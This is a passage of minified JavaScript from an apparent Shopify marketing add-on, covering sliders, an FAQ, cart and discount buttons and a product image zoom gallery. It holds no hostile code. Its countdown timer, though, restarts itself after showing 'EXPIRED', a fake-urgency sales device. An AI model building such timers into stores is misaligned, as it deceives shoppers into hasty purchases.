InstagramFeed({tag:hashtag,username,container:document.getElementById(a),display_profile:!1,display_biography:!1,display_gallery:!0,styling:!1,items:count,margin:0})},$.fn.smkInitSlick=function(md,sm,xs){this.smkSlick({dots:!1,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:791,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:480,settings:{slidesToShow:xs,slidesToScroll:xs}}]})},$.fn.smkInitSlickBrands=function(md,sm,sm2,xs,xs2){this.smkSlick({dots:!1,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1230,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:1025,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:790,settings:{slidesToShow:sm2,slidesToScroll:sm2}},{breakpoint:576,settings:{slidesToShow:xs,slidesToScroll:xs}},{breakpoint:380,settings:{slidesToShow:xs2,slidesToScroll:xs2}}]})},$.fn.smk_faq=function(){var FaqTemplate=function(element){this.element=element,this.sections=this.element.getElementsByClassName("cd-faq__group"),this.triggers=this.element.getElementsByClassName("cd-faq__trigger"),this.faqContainer=this.element.getElementsByClassName("cd-faq__items")[0],this.faqsCategoriesContainer=this.element.getElementsByClassName("cd-faq__categories")[0],this.faqsCategories=this.faqsCategoriesContainer.getElementsByClassName("cd-faq__category"),this.faqOverlay=this.element.getElementsByClassName("cd-faq__overlay")[0],this.faqClose=this.element.getElementsByClassName("cd-faq__close-panel")[0],this.scrolling=!1,console.log("faq section init"),initFaqEvents(this)};function initFaqEvents(faqs){$(".cd-faq__items").off("click").on("click",function(event2){var trigger=event2.target.closest(".cd-faq__trigger");trigger&&(event2.preventDefault(),$(trigger).closest("li").toggleClass("cd-faq__item-visible"),$(trigger).closest("li").find(".cd-faq__content").toggleClass("cd-faq__content--visible"))}),window.requestAnimationFrame}function closeFaqPanel(faqs){Util2.removeClass(faqs.faqContainer,"cd-faq__items--slide-in"),Util2.removeClass(faqs.faqClose,"cd-faq__close-panel--move-left"),Util2.removeClass(faqs.faqOverlay,"cd-faq__overlay--is-visible")}function getMq(faqs){return window.getComputedStyle(faqs.element,"::before").getPropertyValue("content").replace(/'|"/g,"")}function updateCategory(){for(var selected=!1,i2=0;i2<this.sections.length;i2++){var top=this.sections[i2].getBoundingClientRect().top,bool=top<=0&&-1*top<this.sections[i2].offsetHeight;Util2.toggleClass(this.faqsCategories[i2],"cd-faq__category-selected",bool),bool&&(selected=!0)}selected||Util2.addClass(this.faqsCategories[0],"cd-faq__category-selected"),this.scrolling=!1}function heighAnimationCb(content,bool){content.removeAttribute("style"),bool&&Util2.removeClass(content,"cd-faq__content--visible")}var faqTemplate=document.getElementsByClassName("js-cd-faq"),faqArray=[];if(faqTemplate.length>0)for(var i=0;i<faqTemplate.length;i++)faqArray.push(new FaqTemplate(faqTemplate[i]))},$.fn.smkInitRevolution=function(){function click_to_play_video(){var $this=$(this),$video=$this.find("li video");$video.length&&($video.on("play",function(){var $btn=$(this).parents("li").find(".video-play");$btn.addClass("pause"),$(this).parents(".tp-caption.fullscreenvideo").addClass("click-video")}),$video.on("pause ended",function(){var $btn=$(this).parents("li").find(".video-play");$btn.removeClass("pause")}),$this.find(".video-play").on("click",function(e){var $video2=$(this).parents("li").find("video");return $video2.trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),$this.on("revolution.slide.onbeforeswap",function(event2,data){$(this).find(".tp-caption.fullscreenvideo").removeClass("click-video")}))}function autoplay_video(elem){var $get_sliders=$(this);$get_sliders.each(function(){var $slider=$(this),set_event=function(){$slider.on("revolution.slide.onchange",function(event2,data){var $this=$(this),$active_slide=$this.find("li").eq(data.slideIndex-1),$video=$active_slide.find("video"),autoplay=$active_slide.find(".tp-caption").attr("data-autoplay");if($video.length&&autoplay==="true"){var video=$video.get(0);video.currentTime=0,$slider.one("revolution.slide.onafterswap",function(event3,data2){video.paused&&video.play()})}})};$slider.hasClass("revslider-initialised")?set_event():$slider.one("revolution.slide.onloaded",function(){set_event()})})}$.fn.resizeRevolution=function(options,new_rev_obj,bp_arr,revdelay){if(!$(this).length||!$(options.slider).length||!options.breakpoints)return!1;var wrapper=this,slider=options.slider,breakpoints=options.breakpoints,fullscreen_BP=options.fullscreen_BP||!1,new_rev_obj=new_rev_obj||{},bp_arr=bp_arr||[],rev_obj={dottedOverlay:"none",delay:revdelay,startwidth:1920,hideThumbs:200,hideTimerBar:"on",thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationArrows:"true",touchenabled:"on",onHoverStop:"on",swipe_velocity:.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:!1,parallax:"mouse",parallaxBgFreeze:"on",parallaxLevels:[7,4,3,2,5,4,3,2,1,0],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,spinner:"",h_align:"left",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,fullScreenOffsetContainer:""};$.extend(rev_obj,new_rev_obj);var get_Slider=function($sliderWrapp){return $sliderWrapp.find(slider)},get_current_bp=function(){for(var wind_W=window.innerWidth,i=0;i<breakpoints.length;i++){var bp=breakpoints[i];if(!breakpoints.length)return!1;if(wind_W<=bp){if(i===0)return bp;if(bp>breakpoints[i-1])return bp}else if(wind_W>bp&&i===breakpoints.length-1)return 1/0}return!1},$sliderWrappers=$(wrapper);$sliderWrappers.each(function(){var $sliderWrapp=$(this),$sliderInit=get_Slider($sliderWrapp),$sliderCopy=$sliderWrapp.clone(),bp=get_current_bp();if(!$sliderInit.length)return!1;var start_Rev=function($sliderInit2,bp2){var wind_W=window.innerWidth,rev_settings_obj={},rev_screen_obj={},set_rev_obj={};if(fullscreen_BP){var full_width=wind_W>=fullscreen_BP?"off":"on",full_screen=wind_W>=fullscreen_BP?"on":"off";rev_screen_obj={fullWidth:full_width,fullScreen:full_screen}}if(bp_arr.length)for(var i=0;i<bp_arr.length;i++){var this_obj=bp_arr[i];if(this_obj.bp&&this_obj.bp.length===2&&this_obj.bp[0]<this_obj.bp[1]){var from=this_obj.bp[0],to=this_obj.bp[1];if(from<=bp2&&to>=bp2)for(var key in this_obj)key!=="bp"&&(rev_settings_obj[key]=this_obj[key])}}$.extend(set_rev_obj,rev_obj,rev_settings_obj,rev_screen_obj),$($sliderInit2).show().revolution(set_rev_obj),$(options.functions).each(function(){this.call($sliderInit2)})};start_Rev($sliderInit,bp);var restart_Rev=function(current_bp){$($sliderInit).hasClass("revslider-initialised")&&(bp=current_bp||0,$sliderInit.revkill(),$sliderWrapp.replaceWith($sliderCopy),$sliderWrapp=$sliderCopy,$sliderCopy=$sliderWrapp.clone(),$sliderInit=get_Slider($sliderWrapp),start_Rev($sliderInit,bp))};function endResize(func){var windWidth=window.innerWidth,interval;interval=setInterval(function(){var windWidthInterval=window.innerWidth;windWidth===windWidthInterval&&setTimeout(function(){func()},200),clearInterval(interval)},100)}$(window).on("resize",function(){endResize(function(){var current_bp=get_current_bp();current_bp!==bp&&restart_Rev(current_bp)})})})};var delay=this.data("speed"),fullscreen=this.attr("data-fullscreen")=="false"?!1:768,width=this.attr("data-width"),height=this.attr("data-height");this.hasClass("revolution-default")?this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:fullscreen,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header",navigationArrows:"true",startwidth:width||1920,startheight:height||800},[{bp:[0,768],startheight:height||1200}],delay):this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:fullscreen,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header-static",startwidth:width||1920,startheight:height||800},[{bp:[0,768],startheight:height||1200},{bp:[0,1025],fullScreenOffsetContainer:"header"}],delay)},$.fn.smkInitSingleTextWithIcon=function(){var $singleTextWithIcons=this;singleTextWithIconHandler(),$(window).resize(singleTextWithIconHandler);function singleTextWithIconHandler(){$(window).width()>1024?unslickSingleTextWithIcon():initSlickSingleTextWithIcon()}function initSlickSingleTextWithIcon(){if($singleTextWithIcons.hasClass("slick-slider"))return!1;$singleTextWithIcons.smkSlick({dots:!1,arrows:!1,infinite:!0,adaptiveHeight:!0,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]})}function unslickSingleTextWithIcon(){if(!$singleTextWithIcons.hasClass("slick-slider"))return!1;setTimeout(function(){$singleTextWithIcons.smkSlick("unslick")},200)}},$.fn.smk_video_banner=function(){$(".smk-video video").on("click",function(event2){var target=$(event2.target);target.trigger(target.prop("paused")?"play":"pause")}),$(".smk-video .video-texts").on("click",function(event2){var target=$(event2.target);target.closest(".smk-video").find("video").trigger(target.closest(".smk-video").find("video").prop("paused")?"play":"pause")})},$.fn.smk_product_offers=function(){$(".smk-product-offer-btn").on("click",function(event2){var target=$(event2.target),behaviour=$(target).attr("data-behaviour"),variant=$(target).attr("data-variant-id"),url=$(target).attr("data-url"),product=$(target).attr("data-product-url"),quantity=1;$(target).attr("data-quantity")&&(quantity=$(target).attr("data-quantity"));var discount=$(target).attr("data-discount-code"),discountBehaviour=$(target).attr("data-discount-behaviour"),discountApplied=!1,timeout=0;behaviour&&(discountApplied=smkApplyDiscount(discount,discountBehaviour),discountApplied&&(timeout=500),setTimeout(function(){switch(behaviour){case"product_page":console.log("CLICK: Product page"),product?window.location.href=product:window.location.reload(!1);break;case"add_to_cart":console.log("CLICK: Add to cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.reload(!1),!1}));break;case"add_to_cart_cart":console.log("CLICK: Add to cart cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/cart",!1}));break;case"url":console.log("CLICK: Url"),url?window.location.href=url:window.location.reload(!1);break;case"add_to_cart_url":console.log("CLICK: Add to cart url"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),url?window.location.href=url:window.location.reload(!1),!1}));break;case"add_to_cart_checkout":console.log("CLICK: Add to cart checkout"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/checkout",!1}));break;default:}},timeout))});function smkApplyDiscount(discount,discountBehaviour){var applied=!1;return discount&&discountBehaviour&&discountBehaviour=="auto_apply"&&(console.log("apply discount",discount),$.get("/discount/"+discount).always(function(){console.log("discount applied",discount)}),applied=!0),applied}},$.fn.smk_cta_button=function(){$(".smk-cta-btn").on("click",function(event2){var target=$(event2.target),behaviour=$(target).attr("data-behaviour"),variant=$(target).attr("data-variant-id"),url=$(target).attr("data-url"),shopify_url=$(target).attr("data-shopify-url"),product=$(target).attr("data-product-url"),quantity=1,timeout=0;behaviour&&setTimeout(function(){switch(behaviour){case"product_page":console.log("CLICK: Product page"),product?window.location.href=product:window.location.reload(!1);break;case"add_to_cart":console.log("CLICK: Add to cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.reload(!1),!1}));break;case"add_to_cart_cart":console.log("CLICK: Add to cart cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/cart",!1}));break;case"url":console.log("CLICK: Url"),url?window.location.href=url:window.location.reload(!1);break;case"shopify_url":console.log("CLICK: Shopify Url"),shopify_url?window.location.href=shopify_url:window.location.reload(!1);break;case"add_to_cart_url":console.log("CLICK: Add to cart url"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),url?window.location.href=url:window.location.reload(!1),!1}));break;case"add_to_cart_checkout":console.log("CLICK: Add to cart checkout"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/checkout",!1}));break;default:}},timeout)})},$.fn.smk_dynamic_product=function(){console.log("here");var elevateZoomWidget={scroll_zoom:!0,class_name:".zoom-product",thumb_parent:$("#smallSmkGallery"),scrollslider_parent:$(".slider-scroll-product"),checkNoZoom:function(){return $(this.class_name).parent().parent().hasClass("no-zoom")},init:function(type){var _=this,currentW=window.innerWidth||$(window).width(),zoom_image=$(_.class_name),_thumbs=_.thumb_parent;if(_.initBigGalleryButtons(),_.scrollSlider(),zoom_image.length==0)return!1;if(!_.checkNoZoom()){var attr_scroll=zoom_image.parent().parent().attr("data-scrollzoom");attr_scroll=attr_scroll||_.scroll_zoom,_.scroll_zoom=attr_scroll!="false",currentW>575&&_.configureZoomImage(),_.resize()}if(_thumbs.length==0)return!1;var thumb_type=_thumbs.parent().attr("class").indexOf("-vertical")>-1?"vertical":"horizontal";_[thumb_type](_thumbs),_.setBigImage(_thumbs)},configureZoomImage:function(){var _=this;$(".zoomContainer").remove();var zoom_image=$(this.class_name);zoom_image.each(function(){var _this=$(this),clone=_this.removeData("elevateZoom").clone();_this.after(clone).remove()}),setTimeout(function(){$(_.class_name).elevateZoom({gallery:_.thumb_parent.attr("id"),zoomType:"inner",scrollZoom:!!_.scroll_zoom,cursor:"crosshair",zoomWindowFadeIn:300,zoomWindowFadeOut:300})},100)},resize:function(){var _=this;$(window).resize(function(){var currentW=window.innerWidth||$(window).width();if(currentW<=575)return!1;_.configureZoomImage()})},horizontal:function(_parent){if(_parent.hasClass("slick-slider"))return!1;_parent.smkSlick({lazyLoad:"progressive",infinite:!1,dots:!1,arrows:!0,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><i class="fas fa-chevron-right"></i></button>',slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}}]})},vertical:function(_parent){if(_parent.hasClass("slick-slider"))return!1;_parent.smkSlick({lazyLoad:"progressive",vertical:!0,infinite:!1,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,arrows:!0,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><i class="fas fa-chevron-right"></i></button>',dots:!1,centerPadding:"0px",customPaging:"0px",responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}}]})},dots:function(_parent){if(_parent.hasClass("slick-slider"))return!1;_parent.smkSlick({lazyLoad:"progressive",infinite:!1,dots:!1,arrows:!1})},initBigGalleryButtons:function(){var bigGallery=$(".bigGallery");if(bigGallery.length==0)return!1;$("body").on("mouseenter",".zoomContainer",function(){bigGallery.find("button").addClass("show")}).on("mouseleave",".zoomContainer",function(){bigGallery.find("button").removeClass("show")})},scrollSlider:function(){var _scrollslider_parent=this.scrollslider_parent;if(_scrollslider_parent.length==0||(_scrollslider_parent.on("init",function(event2,smkSlick){_scrollslider_parent.css({opacity:1})}),_scrollslider_parent.hasClass("slick-slider")))return!1;_scrollslider_parent.css({opacity:0}).smkSlick({infinite:!1,vertical:!0,verticalScrolling:!0,dots:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}).mousewheel(function(e){e.preventDefault(),e.deltaY<0?$(this).smkSlick("slickNext"):$(this).smkSlick("slickPrev")})},setBigImage:function(_parent){var _=this;_parent.find("a").click(function(e){_.checkNoZoom()&&e.preventDefault();var zoom_image=$(_.class_name),getParam=_.checkNoZoom()?"data-image":"data-zoom-image",setParam=_.checkNoZoom()?"src":"data-zoom-image",big_image=$(this).attr(getParam);if(zoom_image.attr(setParam,big_image),!_.checkNoZoom())return!1;_parent.find(".zoomGalleryActive").removeClass("zoomGalleryActive"),$(this).addClass("zoomGalleryActive")})}};elevateZoomWidget.init(),document.addEventListener("touchstart",handleTouchStart,!1),document.addEventListener("touchmove",handleTouchMove,!1);var xDown=null,yDown=null;function getTouches(evt){return evt.touches||evt.originalEvent.touches}function handleTouchStart(evt){const firstTouch=getTouches(evt)[0];xDown=firstTouch.clientX,yDown=firstTouch.clientY}function handleTouchMove(evt){if(!(!xDown||!yDown)){var xUp=evt.touches[0].clientX,yUp=evt.touches[0].clientY,xDiff=xDown-xUp,yDiff=yDown-yUp;Math.abs(xDiff)>Math.abs(yDiff)?xDiff>0?($(".zoom-product").css("transition","transform 0.2s"),$(".zoom-product").css("transform","translateX(-100px)"),setTimeout(function(){$(".smk-arrows-right:visible").click(),$(".zoom-product").css("transform","translateX(0px)")},50)):($(".zoom-product").css("transition","transform 0.2s"),$(".zoom-product").css("transform","translateX(100px)"),setTimeout(function(){$(".smk-arrows-left:visible").click(),$(".zoom-product").css("transform","translateX(0px)")},50)):yDiff>0,xDown=null,yDown=null}}setTimeout(function(){checkArrowsAndHide(),$(".zoom-product").on("load",function(){checkArrowsAndHide()}),$(".smk-arrows").click(function(){zoomClick(this)})},1e3);function checkArrowsAndHide(){$(".smk-arrows").show(),$(".smk-arrows").each(function(){$(this).attr("data-image-compare")!=$(".zoom-product").attr("src")&&$(this).hide()})}function zoomClick(item){return $(".zoom-product").attr("src",$(item).attr("data-image")),$(".zoom-product").attr("data-zoom-image",$(item).attr("data-zoom-image")),$("#smallSmkGallery .slick-track .zoomGalleryActive").removeClass("zoomGalleryActive"),$('#smallSmkGallery .slick-track [data-image="'+$(item).attr("data-image")+'"]').removeClass("zoomGalleryActive"),checkArrowsAndHide(),!1}function convertDevice(width){console.log(width),width<=576?($(".smk-sticky-gallery-main").addClass("tt-product-vertical-layout"),$(".smk-images-carousel").removeClass("product-images-carousel").addClass("tt-product-single-carousel-vertical"),$(".smk-images-carousel #smallSmkGallery").removeClass("arrow-location-02").addClass("tt-slick-button-vertical")):($(".smk-sticky-gallery-main").removeClass("tt-product-vertical-layout"),$(".smk-images-carousel").addClass("product-images-carousel").removeClass("tt-product-single-carousel-vertical"),$(".smk-images-carousel #smallSmkGallery").addClass("arrow-location-02").removeClass("tt-slick-button-vertical"))}timer(60*1e3,$(".smk-countdown-time")),$(".smk-dynamic-product-btn").on("click",function(event2){var target=$(event2.target),behaviour=$(target).attr("data-behaviour"),variant=$(target).attr("data-variant-id");if($(".smk-dynamic-product-variant").length&&$(".smk-dynamic-product-variant-list").length){var variantOptions={option1:"",option2:"",option3:""};$(".smk-dynamic-product-variant select").each(function(){$(this).attr("data-index")&&variantOptions[$(this).attr("data-index")]!==void 0&&$(this).find("option:selected").length&&(variantOptions[$(this).attr("data-index")]=$(this).find("option:selected").val())});var variantIdSelector='.smk-dynamic-product-variant-list [data-smk-variant-option1="'+variantOptions.option1+'"][data-smk-variant-option2="'+variantOptions.option2+'"][data-smk-variant-option3="'+variantOptions.option3+'"]';$(variantIdSelector).length&&$(variantIdSelector).attr("data-smk-variant-id")&&(variant=$(variantIdSelector).attr("data-smk-variant-id"),console.log($(variantIdSelector).attr("data-smk-variant-id")))}var url=$(target).attr("data-url"),shopify_url=$(target).attr("data-shopify-url"),product=$(target).attr("data-product-url"),quantity=1,timeout=0;behaviour&&setTimeout(function(){switch(behaviour){case"product_page":console.log("CLICK: Product page"),product?window.location.href=product:window.location.reload(!1);break;case"add_to_cart":console.log("CLICK: Add to cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.reload(!1),!1}));break;case"add_to_cart_cart":console.log("CLICK: Add to cart cart"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/cart",!1}));break;case"url":console.log("CLICK: Url"),url?window.location.href=url:window.location.reload(!1);break;case"shopify_url":console.log("CLICK: Shopify Url"),shopify_url?window.location.href=shopify_url:window.location.reload(!1);break;case"add_to_cart_url":console.log("CLICK: Add to cart url"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),url?window.location.href=url:window.location.reload(!1),!1}));break;case"add_to_cart_checkout":console.log("CLICK: Add to cart checkout"),quantity&&variant&&(console.log("prod:info",quantity,variant),$.post("/cart/add.js",{items:[{quantity:parseInt(quantity),id:variant}]}).always(function(){return console.log("added"),window.location.href="/checkout",!1}));break;default:}},timeout)});function timer(distance,item){$(item).attr("data-smk-time-remaining")&&(distance=convertStringToMilliseconds($(item).attr("data-smk-time-remaining")));function convertStringToMilliseconds(distance2){distance2=distance2.replace(/\s/g,"");var dPosition=distance2.lastIndexOf("d")!==-1?distance2.lastIndexOf("d"):0,hPosition=distance2.lastIndexOf("h")!==-1?distance2.lastIndexOf("h"):0,mPosition=distance2.lastIndexOf("m")!==-1?distance2.lastIndexOf("m"):0,sPosition=distance2.lastIndexOf("s")!==-1?distance2.lastIndexOf("s"):0,days=parseInt(distance2.substring(0,dPosition)),hours=parseInt(distance2.substring(dPosition+1,hPosition)),minutes=parseInt(distance2.substring(hPosition+1,mPosition)),seconds=parseInt(distance2.substring(mPosition+1,sPosition));return(days*24*60*60+hours*60*60+minutes*60+seconds)*1e3}function reset(){localStorage.smkEndTime=+new Date+distance}localStorage.smkEndTime||reset();var x=setInterval(function(){var remaining=localStorage.smkEndTime-new Date,days=Math.floor(remaining/(1e3*60*60*24)),hours=Math.floor(remaining%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(remaining%(1e3*60*60)/(1e3*60)),seconds=Math.floor(remaining%(1e3*60)/1e3);$(item).text(days+"d "+hours+"h "+minutes+"m "+seconds+"s "),remaining<0&&(reset(),$(item).text("EXPIRED"))},1e3)}function startTimer(duration,display){var timer2=duration,minutes,seconds;setInterval(function(){minutes=parseInt(timer2/60,10),seconds=parseInt(timer2%60,10),minutes=minutes<10?"0"+minutes:minutes,seconds=seconds<10?"0"+seconds:seconds,display.text(minutes+":"+seconds),--timer2<0&&(timer2=duration)},1e3)}},$.fn.smkInitSection=function(){var _=this,n=_.data("smk-section-type");switch(n){case"smk_big_banners":_.smk_big_banners();break;case"smk_instagram":_.smk_instagram();break;case"smk_brands_slider":_.find(".smk-carousel-brands").smkInitSlickBrands(6,4,3,2,1);break;case"smk_testimonials":_.find(".smk-slider-fullwidth").smkInitSlick(1,1,1);break;case"smk_faq":_.smk_faq();break;case"smk_revolution_slider":_.find(".smk-revolution-slider").smkInitRevolution();break;case"smk_icon_features_bar":_.find(".smk-single-text-with-icons").smkInitSingleTextWithIcon();break;case"smk_icon_banners":_.find(".smk-single-icon-banner").smkInitSingleTextWithIcon();break;case"smk_video_banner":_.smk_video_banner();break;case"smk_product_offers":_.smk_product_offers();break;case"smk_cta_button":_.smk_cta_button();break;case"smk_dynamic_product":_.smk_dynamic_product();break;default:break}},$(document).on("shopify:section:load",eventHandler).ready(function(){(parent.location.href.includes("/admin/themes")&&$('[component="PageSelector"] span[bind="currentPageTitle"]',parent.document).text()!="Home page"&&!parent.location.hash.includes("#/pages")&&$(".smk-sections-above-content").length&&$(".smk-sections-below-content").length&&$(".smk-sections-above-footer").length||$(".smk-sections-above-content").length&&$(".smk-sections-below-content").length&&$(".smk-sections-above-footer").length)&&($(".smk-sections-above-content, .smk-sections-below-content, .smk-sections-above-footer").html(""),$('[data-smk-section-location="above"]').detach().appendTo(".smk-sections-above-content"),$('[data-smk-section-location="below"]').detach().appendTo(".smk-sections-below-content"),$('[data-smk-section-location="above_footer"]').detach().appendTo(".smk-sections-above-footer")),$("[data-smk-section-type]").each(function(){$(this).smkInitSection()}),addSectionsPlaceholders(2e3)});function eventHandler(e){(parent.location.href.includes("/admin/themes")&&$('[component="PageSelector"] span[bind="currentPageTitle"]',parent.document).text()!="Home page"&&!parent.location.hash.includes("#/pages")&&$(".smk-sections-above-content").length&&$(".smk-sections-below-content").length&&$(".smk-sections-above-footer").length||$(".smk-sections-above-content").length&&$(".smk-sections-below-content").length&&$(".smk-sections-above-footer").length)&&($(".smk-sections-above-content, .smk-sections-below-content, .smk-sections-above-footer").html(""),$('[data-smk-section-location="above"]').detach().appendTo(".smk-sections-above-content"),$('[data-smk-section-location="below"]').detach().appendTo(".smk-sections-below-content"),$('[data-smk-section-location="above_footer"]').detach().appendTo(".smk-sections-above-footer"),$(".smk-sections-above-content,.smk-sections-below-content,.smk-sections-above-footer").find("[data-smk-section-type]").each(function(){$(this).smkInitSection()})),$("#"+e.target.id).find("[data-smk-section-type]").each(function(){$(this).smkInitSection()}),addSectionsPlaceholders(0)}function addSectionsPlaceholders(timeout){var areas=[{class:"smk-sections-above-content",name:"Section Above Content",type:"Above content"},{class:"smk-sections-below-content",name:"Section Below Content",type:"Below content"},{class:"smk-sections-above-footer",name:"Section Above Footer",type:"Above footer"}];setTimeout(function(){areas.forEach(function(area){var placeholder='<div class="smk-section-placeholder"><div class="smk-section-placeholder-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M382.56,233.376C379.968,227.648,374.272,224,368,224h-64V16c0-8.832-7.168-16-16-16h-64c-8.832,0-16,7.168-16,16v208h-64c-6.272,0-11.968,3.68-14.56,9.376c-2.624,5.728-1.6,12.416,2.528,17.152l112,128c3.04,3.488,7.424,5.472,12.032,5.472c4.608,0,8.992-2.016,12.032-5.472l112-128C384.192,245.824,385.152,239.104,382.56,233.376z"/></g></g><g><g><path d="M432,352v96H80v-96H16v128c0,17.696,14.336,32,32,32h416c17.696,0,32-14.304,32-32V352H432z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="smk-section-placeholder-title">ADD <span class="smk-desktop-smarketly-label">SMARKETLY</span> SECTION <span class="smk-position-line" style="color:#555;">'+area.type+'</span> HERE</div><div class="smk-section-placeholder-description">Just click "Add content" in the Smarketly sections area and pick a section to add to the page! <span class="smk-desktop-new-line"><br></span><span class="smk-position-line">To add it here, choose "<b>'+area.type+`</b>" in Section location dropdown in your newly added section's settings.</span></div></div>`;parent.location.href.includes("/admin/themes")&&parent.smarketly&&parent.smarketly.active!==!1&&$("."+area.class).length&&$("."+area.class).text()==""&&!$("."+area.class+" .smk-section-placeholder").length&&$("."+area.class).append(placeholder),parent.location.href.includes("/admin/themes")&&$("#shopify-section-smk_blocks").length&&!$("#shopify-section-smk_blocks .smk-content").length&&!$("."+area.class).length&&!$("#shopify-section-smk_blocks .smk-section-placeholder").length&&($("#shopify-section-smk_blocks").append(placeholder),$("#shopify-section-smk_blocks .smk-section-placeholder .smk-position-line").hide()),parent.smarketly&&parent.smarketly.active===!1&&$(".smk-section-placeholder").hide()})},timeout)}function Util2(){}if(Util2.hasClass=function(el,className){return el.classList?el.classList.contains(className):!!el.className.match(new RegExp("(\\s|^)"+className+"(\\s|$)"))},Util2.addClass=function(el,className){var classList=className.split(" ");el.classList?el.classList.add(classList[0]):Util2.hasClass(el,classList[0])||(el.className+=" "+classList[0]),classList.length>1&&Util2.addClass(el,classList.slice(1).join(" "))},Util2.removeClass=function(el,className){var classList=className.split(" ");if(el.classList)el.classList.remove(classList[0]);else if(Util2.hasClass(el,classList[0])){var reg=new RegExp("(\\s|^)"+classList[0]+"(\\s|$)");el.className=el.className.replace(reg," ")}classList.length>1&&Util2.removeClass(el,classList.slice(1).join(" "))},Util2.toggleClass=function(el,className,bool){bool?Util2.addClass(el,className):Util2.removeClass(el,className)},Util2.setAttributes=function(el,attrs){for(var key in attrs)el.setAttribute(key,attrs[key])},Util2.getChildrenByClassName=function(el,className){for(var children=el.children,childrenByClass=[],i=0;i<el.children.length;i++)Util2.hasClass(el.children[i],className)&&childrenByClass.push(el.children[i]);return childrenByClass},Util2.setHeight=function(start,to,element,duration,cb){var change=to-start,currentTime=null,animateHeight=function(timestamp){currentTime||(currentTime=timestamp);var progress=timestamp-currentTime,val=parseInt(progress/duration*change+start);element.setAttribute("style","height:"+val+"px;"),progress<duration?window.requestAnimationFrame(animateHeight):cb()};element.setAttribute("style","height:"+start+"px;"),window.requestAnimationFrame(animateHeight)},Util2.scrollTo=function(final,duration,cb){var 